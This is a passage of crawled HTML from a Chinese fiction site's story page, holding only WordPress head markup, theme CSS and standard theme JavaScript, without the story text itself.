

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3/
body_size: 96261
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>召妓奇緣 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈召妓奇緣〉留言的資訊提供" href="https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%258f%25ac%25e5%25a6%2593%25e5%25a5%2587%25e7%25b7%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/4775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/" />
<link rel='shortlink' href='https://fsnovel.com/?p=4775' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"10faeb7375","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="eeae4d3f0e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
